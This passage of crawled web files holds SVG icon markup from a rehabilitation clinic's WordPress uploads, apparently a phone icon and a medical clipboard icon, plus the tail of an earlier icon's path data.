          d="m91 389.952v1.048c0 19.555 12.541 36.228 30 42.42v33.58c0 24.813 20.187 45 45 45h151c24.813 0 45-20.187 45-45v-332c0-24.813 20.187-45 45-45s45 20.187 45 45v168.58c-17.459 6.192-30 22.865-30 42.42v90c0 8.284 6.716 15 15 15h15v46c0 8.284 6.716 15 15 15s15-6.716 15-15v-46h15c8.284 0 15-6.716 15-15v-90c0-19.555-12.541-36.228-30-42.42v-168.58c0-41.355-33.645-75-75-75s-75 33.645-75 75v332c0 8.271-6.729 15-15 15h-151c-8.271 0-15-6.729-15-15v-33.58c17.459-6.192 30-22.865 30-42.42v-1.048c51.371-7.239 91-51.097 91-103.952v-211c0-8.284-6.716-15-15-15h-46.68c-6.84-30.53-35.251-60-74.32-60-37.753 0-66.984 27.568-73.517 60h-47.483c-8.284 0-15 6.716-15 15v211c0 52.854 39.629 96.713 91 103.952zm391 31.048h-30v-75c0-8.271 6.729-15 15-15s15 6.729 15 15zm-406-331c8.284 0 15-6.716 15-15 0-24.638 20.352-45 45-45 25.581 0 46 22.773 46 45 0 8.284 6.716 15 15 15h45v30h-212v-30zm-46 60h212v136c0 41.355-34.093 75-76 75-8.284 0-15 6.716-15 15v15c0 8.271-6.729 15-15 15s-15-6.729-15-15v-15c0-8.284-6.716-15-15-15-41.907 0-76-33.645-76-75z"/>
    <path fill="#ffffff"
          d="m106 210h60c8.284 0 15-6.716 15-15s-6.716-15-15-15h-60c-8.284 0-15 6.716-15 15s6.716 15 15 15z"/>
    <path fill="#ffffff"
          d="m106 271h60c8.284 0 15-6.716 15-15s-6.716-15-15-15h-60c-8.284 0-15 6.716-15 15s6.716 15 15 15z"/>
    <path fill="#ffffff"
          d="m106 331h60c8.284 0 15-6.716 15-15s-6.716-15-15-15h-60c-8.284 0-15 6.716-15 15s6.716 15 15 15z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://synergy-rehab.ru/wp-content/uploads/2020/03/block-16-1.svg
body_size: 2529
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
     y="0px"
     viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
<g>
	<g>
		<path fill="#ffffff" d="M453.202,386.293L378.52,311.61c-15.546-15.544-40.751-15.562-56.314,0l-21.75,21.75
			c-49.696-30.349-91.448-72.101-121.798-121.798l23.848-23.847c15.524-15.526,15.524-40.789-0.001-56.315l-74.682-74.682
			c-15.502-15.5-40.671-15.644-56.361,0.047l-46.93,47.295C2.078,122.914-5.82,153.87,4.42,183.209
			c52.546,150.577,173.814,271.844,324.39,324.39c28.33,9.884,57.422,2.492,75.919-16.565c0.267-0.236,0.528-0.48,0.783-0.736
			l47.69-47.691C468.728,427.082,468.728,401.82,453.202,386.293z M429.412,418.817L382.8,465.429
			c-0.569,0.472-1.107,0.985-1.613,1.535c-9.811,10.665-25.594,14.347-41.29,8.867C198.919,426.636,85.384,313.1,36.188,172.121
			c-5.633-16.141-1.569-32.864,10.354-42.605c0.453-0.37,0.887-0.764,1.299-1.179l47.459-47.829
			c1.573-1.574,3.412-1.809,4.367-1.809c0.956,0,2.793,0.234,4.367,1.809l74.68,74.682c2.408,2.408,2.408,6.325,0.001,8.733
			l-33.043,33.043c-5.341,5.34-6.468,13.583-2.758,20.161c35.858,63.569,88.409,116.122,151.978,151.977
			c6.577,3.711,14.82,2.582,20.161-2.757l30.945-30.945c2.409-2.409,6.32-2.412,8.733,0l74.682,74.682
			C431.819,412.492,431.819,416.41,429.412,418.817z"/>
	</g>
</g>
    <g>
	<g>
		<path fill="#ffffff" d="M268.902,131.332c-9.291,0-16.823,7.532-16.823,16.823c0,9.291,7.531,16.823,16.823,16.823
			c43.086,0,78.139,35.053,78.139,78.139c0,9.291,7.532,16.823,16.823,16.823s16.823-7.532,16.823-16.823
			C380.687,181.479,330.54,131.332,268.902,131.332z"/>
	</g>
</g>
    <g>
	<g>
		<path fill="#ffffff" d="M268.902,65.304c-9.291,0-16.823,7.532-16.823,16.823s7.531,16.823,16.823,16.823
			c79.494,0,144.167,64.673,144.167,144.167c0,9.291,7.532,16.823,16.823,16.823s16.823-7.532,16.823-16.823
			C446.715,145.071,366.948,65.304,268.902,65.304z"/>
	</g>
</g>
    <g>
	<g>
		<path fill="#ffffff" d="M440.799,71.22C394.884,25.305,333.835,0.019,268.901,0.019c-9.291,0-16.823,7.532-16.823,16.823
			c0,9.291,7.532,16.823,16.823,16.823c115.494,0,209.454,93.96,209.454,209.453c0,9.291,7.532,16.823,16.823,16.823
			c9.291,0,16.823-7.532,16.823-16.823C512,178.183,486.714,117.136,440.799,71.22z"/>
	</g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://synergy-rehab.ru/wp-content/uploads/2020/03/block-7-2.svg
body_size: 1616
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
     y="0px"
     viewBox="0 0 508 508" style="enable-background:new 0 0 508 508;" xml:space="preserve">
<g>
	<g>
		<path fill="#ffffff" d="M278.65,155.6v-32.8h-49.2v32.8h-32.8v49.2h32.8v32.8h49.2v-32.8h32.8v-49.2H278.65z M295.05,188.5h-32.8v32.8h-16.4
			v-32.8h-32.8v-16.4h32.8v-32.8h16.4v32.8h32.8V188.5z"/>
	</g>
</g>
    <g>
	<g>
		<path fill="#ffffff" d="M332.85,41l-5.1-10.1V0h-147.4v30.8l-5.1,10.2H65.55v467h376.9V41H332.85z M180.35,67.5l16.3-32.8V16.4h114.7v18.3
			l16.4,32.8v6.3h-147.4V67.5z M426.25,491.6h-0.1H81.95V57.4h85.1l-3.1,6.3v26.5h180.3V63.6l-3.1-6.3h85.1V491.6z"/>
	</g>
</g>
    <g>
	<g>
		<rect fill="#ffffff" x="114.75" y="270.4" width="278.6" height="16.4"/>
	</g>
</g>
    <g>
	<g>
		<rect fill="#ffffff" x="114.75" y="327.7" width="278.6" height="16.4"/>
	</g>
</g>
    <g>
	<g>
		<rect fill="#ffffff" x="114.75" y="385.1" width="278.6" height="16.4"/>
	</g>
</g>
    <g>
	<g>
		<rect fill="#ffffff" x="114.75" y="442.5" width="131.1" height="16.4"/>
	</g>
</g>
    <g>
	<g>
		<rect fill="#ffffff" x="376.95" y="442.5" width="16.4" height="16.4"/>
	</g>
</g>
    <g>
	<g>
		<rect fill="#ffffff" x="344.15" y="442.5" width="16.4" height="16.4"/>
	</g>
</g>
    <g>
	<g>
		<rect fill="#ffffff" x="311.45" y="442.5" width="16.4" height="16.4"/>
	</g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
</svg>
